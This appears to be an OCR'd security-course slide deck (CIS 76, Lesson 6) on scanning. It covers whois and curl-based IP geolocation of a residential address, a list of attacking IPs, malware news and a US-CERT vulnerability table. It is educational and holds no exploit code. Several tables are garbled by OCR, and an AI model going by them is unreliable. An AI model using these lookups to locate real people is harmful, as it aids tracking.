

Aga



Ka



Tre



Sam B:



Sam R.





Miguel -----

Remy

Mariano

Bobby



Garrett

Ryan A.

Email me (risimms@cabrillo.edu) a relatively current photo of your face for 3 points extra credit



### Scanning

### **Objectives**

- Understand different types of port scans
- Look at port scan tools
- Understand vulnerability scans
- Look at vulnerability scan tools

### Agenda

- Questions
- Housekeeping
- Port Scanning
- Vulnerability scanning
- Assignment
- Wrap up
- Test 1



### Admonition



### Unauthorized hacking is a crime.

The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



# Questions



### . Graded Work in the started work in the started work in the start **Questions**?

### Lesson material?

Labs? Tests?

How this course works?

Who questions much, shall learn much, and retain much. - Francis Bacon

· Answers in cis76 answers

If you don't ask, you don't get. - Mahatma Gandhi

Chinese Proverb

他問一個問題,五分鐘是個傻子,他不問一個問題仍然是一個 傻瓜永遠。

He who asks a question is a fool for five minutes; he who does not ask a question remains a fool forever.



# IP Geolocation



| [rsimms@opus-i:<br>< snipped ><br># start                                                    | i lab04]\$ <b>whois 7</b>                                                                                                    | 1.198.222.                                                                                                    | .56                                                                                                    | Using whois                              |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|
| NetRange:<br>CIDR:<br>NetName:<br>NetHandle:<br>Parent:                                      | 71.192.0.0 - 71.207.2<br>71.192.0.0/12<br>ATT-COMCAST<br>NET-71-192-0-0-1<br>NET71 (NET-71-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0- | 255.255                                                                                                    |                                                                                                    |                                          |
| NetType:<br>OriginAS:<br>Organization:<br>RegDate:<br>Updated:<br>Ref:                       | Direct Allocation<br>AS7922<br>Comcast Cable Commun:<br>2005-07-27<br>2016-08-31<br>https://whois.arin.ne                       | <pre># start NetRange: CIDR: NetName: NetHandle: Parent.</pre>                                                  | 71.198.0.0 - 71.198.255.255<br>71.198.0.0/16<br>BAYAREA-19<br>NET-71-198-0-0-1<br>ATT-COMCAST (NET-71-192-0-0-1) |                                          |
| OrgName:<br>OrgId:<br>Address:<br>City:<br>StateProv:<br>PostalCode:<br>Country:<br>RegDate: | Comcast Cable Commun:<br>CCCS<br>1800 Bishops Gate Bl<br>Mt Laurel<br>NJ<br>08054<br>US<br>2001-09-17                           | NetType:<br>OriginAS:<br>Customer:<br>RegDate:<br>Updated:<br>Ref:                                              | Reassigned<br>Comcast Cable Communications, IP<br>2005-12-19<br>2005-12-19<br>https://whois.arin.net/rest/net/N  | Services (C01246427)<br>NET-71-198-0-0-1 |
| Updated:<br>Ref:<br>< snipped >                                                              | 2017-01-28<br>https://whois.arin.ne                                                                                             | CustName:<br>Address:<br>City:<br>StateProv:                                                                    | Comcast Cable Communications, IP<br>1800 Bishops Gate Blvd.<br>Mt Laurel<br>NJ                                   | Services                                 |
| Shows bloc<br>addresses<br>been assigi<br>organizatio                                        | ks of IP<br>that have<br>ned to<br>ns                                                                                           | <pre>PostalCode:<br/>Country:<br/>RegDate:<br/>Updated:<br/>Ref:<br/>&lt; snipped &gt;<br/>[rsimms@opus-j</pre> | U8U54-4628<br>US<br>2005-12-19<br>2016-08-31<br>https://whois.arin.net/rest/custo                                | omer/C01246427                           |



### http://whatismyipaddress.com

*There are multiple vendors that provide more accurate locations* 

### IP Details for 71.198.222.56

Share details about this IP address

This information should not be used for emergency purposes, trying to find someone's exact physical address, or other purposes that would require 100% accuracy.

Lookup IP Address 71 198 222 56 Details for 71.198.222.56 IP: 71.198.222.56 Decimal: 1204215352 Hostname: c-71-198-222-56.hsd1.ca.comcast.net ASN: 7922 ISP: Comcast Cable Organization: Comcast Cable Services: None detected Type: Broadband Assignment: Dynamic IP Blacklist: Click to Check Blacklist Status Continent: North America Country: United States 🔤 State/Region: California City: Santa Cruz Latitude: 37.0448 (37° 2' 41.28' N) Longitude: -122.1021 (122° 6' 7.56' W) Postal Code: 95060



### https://www.iplocation.net/

### *There are multiple vendors that provide more accurate locations*

Geolocation data from IP2Location (Product: DB6, updated on 2017-9-1)

| IP Address    | Country       | Region     | City       |
|---------------|---------------|------------|------------|
| 71.198.222.56 | United States | California | Santa Cruz |
| ISP           | Organization  | Latitude   | Longitude  |
| Comcast Cable | Not Available | 36.9741    | -122.0308  |

37.0448

#### Geolocation data from ipinfo.io (Product: API, real-time)

|                      |                             | 16       | P Address    | Cour       | rtry        | Re    | gion     | City       |
|----------------------|-----------------------------|----------|--------------|------------|-------------|-------|----------|------------|
|                      |                             | 7        | 1 100 222 56 | Unity      | ad States 🐖 | Ca    | lifornia | Santa Cruz |
| Geolocation data fr  | om DB-IP (Product: Full, 24 | 017-9-1) |              |            |             | La    | titude   | Longitude  |
| ID Address Country D |                             |          |              |            |             | 36    | 5.9713   | -121.9875  |
| IP Address           | Country                     | Région   |              | City       |             |       |          |            |
| 71.198.222.56        | United States 📰             | Californ | ia           | Scotts Val | ley         | _     |          |            |
| ISP                  | Organization                | Latitude |              | Longitude  |             | - Ico | time     |            |
| Comcast Cable        | Comcast Cable               | 37.0511  | 1            | -122.015   |             | ear   | ·ume)    |            |
| Communications       | Communications, IP          |          |              |            |             | Re    | egion    | City       |
|                      | Services                    |          |              |            |             | Ca    | lifornia | Santa Cruz |
|                      |                             |          |              |            |             | La    | titude   | Longitude  |

### Geolocation data from MaxMind (Product: GeoLiteCity, updated on 2017-9-6)

| IP Address    | Country         | Region   | City       |
|---------------|-----------------|----------|------------|
| 71.198.222.56 | United States 📰 | CA       | Santa Cruz |
|               |                 |          |            |
| ISP           | Organization    | Latitude | Longitude  |

| 2 | 2 |
|---|---|
| 2 | J |

-122.1021



https://hackertarget.com/geoip -ip-location-lookup/

*There are multiple vendors that provide more accurate locations* 

| ) GeolP - IP Location Look ×                                                                                                    | Θ                                                   | - 1                 |             | ×   |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|---------------------|-------------|-----|
| → C  Secure https://hackertarget.com/geoip-ip-location-lookup/                                                                                                    |                                                     | ☆ 🖸                 | <b>8</b> 0  | 0   |
| Apps 🛐 Yahoo 📙 Cabrillo College 📙 Health 📃 Network 📃 Medical 🛄 CIS 76 links 📃 Lab Developr                                                                                                    | nent 📙 Home 🛛 »                                     | . Other             | –<br>bookma | rks |
| ONLINE SCANNERS + TOOLS + BLOG + ABOUT ⊠                                                                                                    | GET ACCESS                                          | LOG IN              |             |     |
| GeolP – IP Location Lookun                                                                                                    |                                                     |                     |             |     |
|                                                                                                    |                                                     |                     |             |     |
| Find the location of an IP address with this GeoIP lookup tool.                                                                                                    |                                                     |                     |             |     |
|                                                                                                    |                                                     |                     |             |     |
| 71 198 222 56                                                                                                    |                                                     |                     |             |     |
| 1.100.222.00                                                                                                    |                                                     |                     |             | 1   |
|                                                                                                    |                                                     |                     |             |     |
|                                                                                                    |                                                     |                     |             |     |
| IP Address: 71.198.222.56                                                                                                    |                                                     |                     |             |     |
| Country: US                                                                                                    |                                                     |                     |             |     |
| State: California                                                                                                    |                                                     |                     |             |     |
| City: Santa Cruz                                                                                                    |                                                     |                     |             |     |
| Longitude: -121.987503                                                                                                    |                                                     |                     |             |     |
|                                                                                                    |                                                     |                     |             |     |
|                                                                                                    |                                                     |                     |             |     |
|                                                                                                    |                                                     |                     |             |     |
| What is a GeolP lookup?                                                                                                    |                                                     |                     |             |     |
| mat is a Geon Tookup:                                                                                                    |                                                     |                     |             |     |
| IP Geolocation involves attempting to find the location of an IP address in the real world. Due to t<br>assigned to organization and these are ever changing associations it can be difficult to determine | he fact that IP addresse<br>exactly where in the wo | s are<br>orld an IP |             |     |
| address is located. There are different services that provide databases of this information for pub                                                                                                    | lic use. Maxmind is one                             | of the mos          | st          |     |

[rsimms@opus-ii lab04]\$ curl http://api.hackertarget.com/geoip/?q=71.198.222.56
IP Address: 71.198.222.56
Country: US
State: California
City: Santa Cruz
Latitude: 36.971298
Longitude: -121.987503
[rsimms@opus-ii lab04]\$
Some provide APIs to get
locations via a script or
command line



| 💓 IP Location Fin<br>← → C | der   Detai )<br>Secure   ht              | k \                                                                      | om/geo                         | )                                                               |                                                                                                    |                                        | ର ☆     |         | 🐵 :     |   | Ø     IP Location Finder   Deta     X       · →     C                                                                                                    | •          |
|----------------------------|-------------------------------------------|--------------------------------------------------------------------------|--------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|---------|---------|---------|---|----------------------------------------------------------------------------------------------------|------------|
| Apps 🍸 Yaho                | oo 📙 Cab                                  | rillo College 📙 Healt                                                    | th 📙                           | Network 📙 Medical 📙 CIS                                         | 6 76 links 📙                                                                                                    | Lab Development ×                      | >   📙 ( | Other b | okmarks | _ | . Apps 🕎 Yahoo 🧧 Cabrillo College 📙 Health 📒 Network 📒 Medical 📙 CIS 76 links 📙 Lab Development ᠉ 📒 Oth                                                                                                    | er bookmar |
| Økey                       | cd <u>n</u>                               |                                                                          |                                |                                                                 |                                                                                                    |                                        |         |         | l i     |   | )Økeycdn                                                                                                    |            |
| Intro 🚽                    | Site Speed                                |                                                                          | Test                           | Ping Ter                                                        |                                                                                                    |                                        |         |         |         |   | Intro 🖋 Site Speed Test 🧐 Performance Test 💡 IP Location Finder 🌮 Ping Test 🦩 HTTP/2 Test 💉 Brolli Test More 🗸                                                                                                    |            |
|                            | VIP L                                     | _ocation F                                                               | ind                            | er IP Lookup Tool                                               |                                                                                                    |                                        |         |         |         |   | Maprilata 62017 Google Terma of Use                                                                                                    |            |
|                            | What is my<br>addresses v<br>This host lo | IP address? - A simp<br>with one click and get o<br>okup tool has a JSON | ole IP loo<br>detailed<br>API. | cation lookup for any given IP a geolocation information. Suppo | address or host<br>orts IPv4 and II                                                                             | name. Locate IP<br>Pv6 location lookup |         |         |         |   | IP Location Finder FAQs                                                                                                    |            |
|                            |                                           |                                                                          |                                |                                                                 |                                                                                                    |                                        |         |         |         |   | What is IP Geolocation?                                                                                                    |            |
|                            |                                           | IP address or hostname                                                   | e 7                            | 1.198.222.56<br>& Lookup                                        |                                                                                                    |                                        |         |         |         |   | IP geolocation is the mapping of an IP address to the geographic<br>location of the internet from the connected device. By geographically<br>mapping the IP address, I provide you with location intermation such as<br>the country, state, city, zip code, latitude/long/tude, ISP, area code, and<br>other information. |            |
|                            | IP                                        | 71.198.222.56                                                            | Hostnan                        | ne c-71-198-222-<br>56.hsd1.ca.comcast.net                      | ASN                                                                                                    | AS7922                                 |         |         |         |   | How accurate is IP geolocation?                                                                                                    |            |
|                            | Country                                   | United States<br>(US)                                                    | Provider                       | r Comcast Cable Communication<br>LLC<br>36.971298217773         | Area                                                                                                    | 828                                    |         |         |         |   | There are many different IP location databases in which you can pull<br>from. Most vendors claim a 95% or higher accuracy. IP mapping to<br>seciefic claims can sentimer avar slotify based upon the location of the                                                                                                    |            |
|                            | Region                                    | CA                                                                       | Longitu                        | de -121.98750305176                                             | TimeZone                                                                                                    | America/Los_Angeles                    |         |         | - 1     |   | nearest ISP provider's network hub.                                                                                                    |            |
|                            | Postal                                    | 95062                                                                    | Contine                        | nt NA                                                           | DateTime                                                                                                    | 2017-10-01 14:35:33                    |         |         |         |   | How does the IP Location Finder Work?                                                                                                    |            |
|                            | Code                                      |                                                                          |                                | San Francisco                                                   |                                                                                                    | Manteca o Oakdale<br>Modesto           |         |         |         |   | ARIVE WHOIS service gives contact and registration information for IP<br>addresses and is freely available to access. When a company acquires a<br>block of IP addresses, a request is submitted and then those IPs are<br>assigned to the requested ISP.                                                                 |            |
|                            |                                           |                                                                          |                                | PaloAlto                                                        |                                                                                                    | Turlock                                |         |         |         |   | Does it support IPv6 location lookups?                                                                                                    |            |
|                            |                                           |                                                                          |                                |                                                                 | e de la companya de la companya de la companya de la companya de la companya de la companya de la companya de l | Merce                                  | N       |         |         |   | Yes, IPv6 geoloaction is supported as well. Just enter a valid address<br>above to perform the IPv6 lookup.                                                                                                    |            |
|                            |                                           |                                                                          |                                |                                                                 | (III)                                                                                                    | Los Banos                              |         |         |         |   | Is there an API for the IP Location Finder?                                                                                                    |            |
|                            |                                           |                                                                          |                                | Monterey                                                        | Gilroy<br>Hollister<br>Salinas                                                                                  |                                        | ir.     |         |         |   | Yes, there is a RESTful APII Just check out the response values here.<br>You can test the API with a simple CURL command:<br>\$ curl "https://tools.keycan.com/geo_json/host=(IP or hostname)"                                                                                                    |            |
|                            |                                           |                                                                          |                                | Carmel Br-The S                                                 | Sea                                                                                                    |                                        |         |         |         |   | © proinity LLC 2017. 🕂 Made in Switzerland.                                                                                                    |            |

[rsimms@opus-ii ~]\$ curl "https://tools.keycdn.com/geo.json?host=71.198.222.56"
{"status":"success","description":"Data successfully
received.","data":{"geo":{"host":"71.198.222.56","ip":"71.198.222.56","rdns":"c-71-198-22256.hsd1.ca.comcast.net","asn":"AS7922","isp":"Comcast Cable Communications, LLC
","country\_name":"United States","country\_code":"US","region":"CA","city":"Santa
Cruz","postal\_code":"95062","continent\_code":"NA","latitude":"36.971298217773","longitude":"121.98750305176","dma\_code":"828","area\_code":"831","timezone":"America\/Los\_Angeles","datetime":"2
017-10-01 15:09:46"}}

https://tools.keycdn.com/geo

*This site uses a RESTful API to get locations via a script or command line* 

### Cabrillo College

CIS 76 - Lesson 6

```
[rsimms@opus-ii ~]$ curl "https://tools.keycdn.com/geo.json?host=71.198.222.56" | python -mjson.tool
 % Total % Received % Xferd Average Speed
                                               Time
                                                      Time
                                                               Time Current
                               Dload Upload Total
                                                      Spent
                                                               Left Speed
     519 0
                519
                            0 1082
100
                      0
                                          0 --:--:-- 1083
   "data": {
       "aeo": {
           "area code": "831",
           "asn": "AS7922",
           "city": "Santa Cruz",
           "continent code": "NA",
           "country code": "US",
           "country name": "United States",
           "datetime": "2017-10-01 15:12:55",
                                                                  Using python to format the
           "dma code": "828",
                                                                  JSON output obtained
           "host": "71.198.222.56",
                                                                  using the RESTful API
           "ip": "71.198.222.56",
           "isp": "Comcast Cable Communications, LLC ",
           "latitude": "36.971298217773",
           "longitude": "-121.98750305176",
           "postal code": "95062",
           "rdns": "c-71-198-222-56.hsdl.ca.comcast.net",
           "region": "CA",
           "timezone": "America/Los Angeles"
       }
   },
   "description": "Data successfully received.",
   "status": "success"
[rsimms@opus-ii ~]$
```

### Top attackers NoSweat : Monday, October 02, 2017

Cabrills Collese

| Source address  | Source Name                     | Source User Count |
|-----------------|---------------------------------|-------------------|
| 58.58.186.248   | 58.58.186.248                   | 70                |
| 60.205.171.184  | 60.205.171.184                  | 58                |
| 133.18.169.80   | v133-18-169-80.vir.kagoya.net   | 22                |
| 80.82.70.234    | 80.82.70.234                    | 6                 |
| 185.132.126.184 | cp1.hostbil.com                 | 5                 |
| 37.72.180.76    | 37.72.180.76                    | 5                 |
| 27.35.215.218   | 27.35.215.218                   | 3                 |
| 66.240.205.34   | malware-hunter.census.shodan.io | 3                 |
| 104.40.220.5    | 104.40.220.5                    | 1                 |
| 204.188.251.130 | 204.188.251.130                 | 1 Statistics      |

curl http://api.hackertarget.com/geoip/?q=x.x.x.x

curl "https://tools.keycdn.com/geo.json?host=x.x.x" | python -mjson.tool



# In the news



BankBot trojan returns to Google Play with new tricks BY LUKAS STEFANKO POSTED 25 SEP 2017 - 02:54PM

https://www.welivesecurity.com/2017/09/25/banking-trojan-returns-googleplay/?utm\_source=newsletter&utm\_medium=email&utm\_campaign=wlsnewsletter-290917

"The dangerous Android banking trojan that we first reported here at the beginning of 2017 has found its way to Google Play again, now stealthier than ever."

"Subsequently dubbed BankBot, the banking trojan has been evolving throughout the year, resurfacing in different versions both on and outside Google Play. The variant we discovered on Google Play on September 4 is the first one to successfully combine the recent steps of BankBot's evolution: improved code obfuscation, a sophisticated payload dropping functionality, and a cunning infection mechanism abusing Android's Accessibility Service."



Money-making machine: Monero-mining malware BY PETER KÁLNAI AND MICHAL POSLUŠNÝ POSTED 28 SEP 2017 - 02:54PM

https://www.welivesecurity.com/2017/09/25/banking-trojan-returns-googleplay/?utm\_source=newsletter&utm\_medium=email&utm\_campaign=wlsnewsletter-290917

"While the world is holding its breath, wondering where notorious cybercriminal groups like Lazarus or Telebots will strike next with another destructive malware such as WannaCryptor or Petya, there are many other, less aggressive, much stealthier and often very profitable operations going on."

"One such operation has been going on since at least May 2017, with attackers infecting unpatched Windows webservers with a malicious cryptocurrency miner. The goal: use the servers' computing power to mine Monero (XMR), one of the newer cryptocurrency alternatives to Bitcoin."



### Millions of Up-to-Date Apple Macs Remain Vulnerable to EFI Firmware Hacks

BY Mohit Kumar

https://thehackernews.com/2017/09/apple-mac-efi-malware.html

"Apple uses Intel-designed Extensible Firmware Interface (EFI) for Mac computers that work at a lower level than a computer's OS and hypervisors—and controls the boot process."

"EFI runs before macOS boots up and has higher-level privileges that, if exploited by attackers, could allow EFI malware to control everything without being detected."



### US-CERT Bulletin (SB17-275)

Vulnerability Summary for the Week of September 25, 2017

https://www.us-cert.gov/ncas/bulletins/SB17-275



| Hahth Network Medical Cl5 76 Inks Lab Development High Vulnerabilities<br>Description                                                                                                    | Home                                                                                                    | 39                                                                                                    | Other bo                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| High Vulnerabilities Description                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Description                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | Published                                                                                                    | CVSS<br>Score                                                                                                    | Source &<br>Patch Info                                                                                                    |
| drivers/net/ethernet/msmindis_ipa.c in the Qualcomm networking driver in<br>Android allows remote attackers to execute arbitrary code via a crafted<br>application compromising a privileged process.                                                                                                    | 2017-09-25                                                                                                    | 7.6                                                                                                    | CVE-2016-<br>5868<br>BID:#<br>CONFIRM:#<br>CONFIRM                                                                                                    |
| IBM Business Process Manager 7.5, 8.0, and 8.5 is vulnerable to a XML<br>External Entity injection (XXE) attack when processing XML data. A remote<br>attacker could sopilot this vulnerability to expose estinitive information or<br>consume memory resources. IBM X-Porce ID: 130156.                                       | 2017-09-26                                                                                                    | 7.5                                                                                                    | CVE-2017-<br>1527<br>CONFIRM@<br>BID@<br>MISC@                                                                                                    |
| NVIDIA Windows GPU Display Driver contains a vulnerability in the kernel<br>mode layer (m/ddmkm.sys) handler for DxgktDdlEscape where a value<br>passed from a user to the driver is not correctly validated and used as the<br>index to an array which may lead to denial of service or possible escalation<br>of privileges. | 2017-09-22                                                                                                    | 7.2                                                                                                    | CVE-2017-<br>6268<br>CONFIRM#<br>BID#                                                                                                    |
| NVIDIA Windows GPU Display Driver contains a vulnerability in the kernel<br>mode layer (nviddmkm sys) handler for DxgkDdEscape where a pointer<br>passed from a user to the driver is used without validation which may lead to<br>denial of service or possible escalation of privileges.                                     | 2017-09-22                                                                                                    | 7.2                                                                                                    | CVE-2017-<br>6269<br>CONFIRM®<br>BID®                                                                                                    |
| NVIDIA Windows GPU Display Driver contains a vulnerability in the kernel<br>mode layer (m/ddmkm xys) handler for DxykDdEscape where a value<br>passed from a user to the driver in and correctly utilidated and used as the<br>index to an array which may lead to denial of service or possible escalation<br>of privileges.  | 2017-09-22                                                                                                    | 72                                                                                                    | CVE-2017-<br>6277<br>CONFIRM@<br>BID@                                                                                                    |
| Because of an integer overflow in sam2p 0.49.3, a loop executes 0xfffffff<br>times, ending with an invalid read of size 1 in the (mage-indexed-sortPal<br>function in image cpp. However, this also causes memory corruption<br>because of an attempted write to the invalid Ql0xffffflag rarge element                        | 2017-09-22                                                                                                    | 7.5                                                                                                    | CVE-2017-<br>14636<br>MISCdP                                                                                                    |
|                                                                                                    | driven/held/Harneliss/Invide_back of the Guadcomm networking driven in<br>Android allows remote attackers to exocute anthrary code via a crafted<br>application compromising a printinget process.<br>IBM Business Process Manager 75, 83, and 65 to valuerable to a XNL.<br>External Ecrity Michael Control (1996) and the second state of the second<br>attacker could applicit the valuerability to expose sensitive information or<br>consume memory resources. IBM X-Fore ID: 139158.<br>NVIDIA Vindows GPU Display Driver contains a valuerability in the kernel<br>mode layer (indidmin say) handler for DxgADEEcape where a value<br>passed from a user to the drive in a correctly validated and used as the<br>inder to an array which may lead to denial of service or possible escalation<br>of privilegas.<br>NVDIA Vindows GPU Display Driver contains a vulnerability in the kernel<br>mode layer (indidmin say) handler for DxgADEEcape where a value<br>passed from a user to the drive in and value as the<br>node site of moders and there is no exposible escalation<br>of privilegas.<br>NVDIA Vindows GPU Display Driver contains a vulnerability in the kernel<br>mode layer (indidmin say) handler for DxgADEEcape where a value<br>passed from a user to the drive in and value and where a pointer<br>passed from a user to the drive in and or torkgADEEcape where a value<br>passed from a user to the drive in a drive or DxgADEEcape where a value<br>passed from a user to the drive in a driven or possible escalation<br>of privilegas.<br>Because of an integer orverflow in sam2p 0.49.3, a loop execute 0.ftmtt<br>times, ending with an invalid read of size 2 in the integer indicated or the arge when its<br>in analyze 0.49.3, there is an invalid read of size 2 in the carse. | driven/heideffermet/sims/middl_gas_tin the Guacomm networking driver in<br>Application: compromising a printigred process.         2017.09-25           BIM Business Process Manager 75, 83 and 65 is volvenable to a XML.<br>External Entry in Volvenable State Composition (Volvenable Volvenable State Aremoti<br>attacker could exploit this vulnerability to expose sensitive information or<br>commune memory resources. IBM Are Fore (D. 13046).         2017.09-26           NVDDA Windows GPU Display Drive contains a volvenability in the kernel<br>mode layer (modernin syst) handler for DxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not CoxpDDEEscape where a value<br>passed from a user to the driver to not correctly validation which may lead to<br>denial of anxies or possible escalation of printiges.         2017.09-22           NNDDA Windows GPU Display Drive contains a vulnerability in the kernel<br>passed from a user to the driver is not correctly validation due used as the<br>passed from a user to the driver is not correctly validation and used as the<br>passed from a user to the driver is not correctly validation and used as the<br>passed from a user to the driver is not correctly validating and use as the<br>passed from a user to the driver is | diversing interesting         2017-69-25         7.6           Application compromiting a printiged process         activity         2017-69-25         7.6           BM Business Process and printiged process         activity         2017-69-25         7.5           EM Business Process Margaper 7.5.4.0, and 8.5 in workshidt data A remote<br>attacker could exploit this vulnerability to expose sensitive MML data A remote<br>attacker could exploit this vulnerability to expose sensitive information or<br>commune memory resources. IBM Arca 10: 101565.         7.2           NVDDA Windows GPU Display Driver contains a vulnerability in the kernel<br>dopt is an array which may lead to denial of service or possible ecclusion         2017-69-22         7.2           NVDDA Windows GPU Display Driver contains a vulnerability in the kernel<br>dopt is an array which may lead to denial of service or possible ecclusion         2017-69-22         7.2           NVDLA Windows GPU Display Driver contains a vulnerability in the kernel<br>down or possible ecclusion         2017-69-22         7.2           NVDLA Windows GPU Display Driver contains a vulnerability in the kernel<br>down or possible ecclusion         2017-69-22         7.2           NVDLA Windows GPU Display Driver contains a vulnerability in the kernel<br>apassed from a user to the driver in to Display Charge process a submersion<br>of privinges         2017-69-22         7.2           NVDLA Windows GPU Display Driver contains a vulnerability in the kernel<br>apassed from a user to the driver in to Carried/ vullated and used a the<br>down or possible esculation         2017- |



# Best Practices



### **Defense Best Practices**

### How to detect a phishing email

https://inspiredelearning.com/wp-content/uploads/2017/05/phishing-infographic-full.jpg



Thanks Deryck

